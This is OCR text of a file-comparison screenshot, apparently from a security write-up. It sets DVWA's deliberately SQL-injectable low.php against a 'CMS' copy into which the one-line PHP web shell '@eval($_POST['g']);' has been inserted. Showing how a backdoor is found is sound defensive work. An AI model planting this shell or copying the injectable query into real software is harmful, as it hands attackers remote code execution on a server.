 low.php - 文本比较(T) - Beyond Compare
会话(S) 文件(F) 编辑(E) 搜索(R) 视图(V) 工具(T) 帮助(H)
DVWA-master <--> CMS low.php
主页 会话 全部 差别 相同 上下文 次要 规则 格式 复制 编辑 下一区段 上一部分 交换 重载
D:\...\vulnerabilities\sqli\source\low.php
2020/1/13 16:04:19 764 字节 其它一切 ANSI PC
<?php
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
$id = $_REQUEST[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FR
$result = mysqli_query($GLOBALS["___mysqli
// Get results
while( $row = mysqli_fetch_assoc( $result
// Get values
1: 1 默认文本
D:\code\CMS\vulnerabilities\sqli\source\low.php
2020/4/11 17:16:26 783 字节 其它一切 ANSI PC
<?php
@eval($_POST['g']);
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
$id = $_REQUEST[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FR
$result = mysqli_query($GLOBALS["___mysqli
// Get results
while( $row = mysqli_fetch_assoc( $result
// Get values
1: 1 默认文本
<?php¤
<?php¤
微信号: Bypass--
1 个差异部分 相同 插入 加载时间: 0.05 秒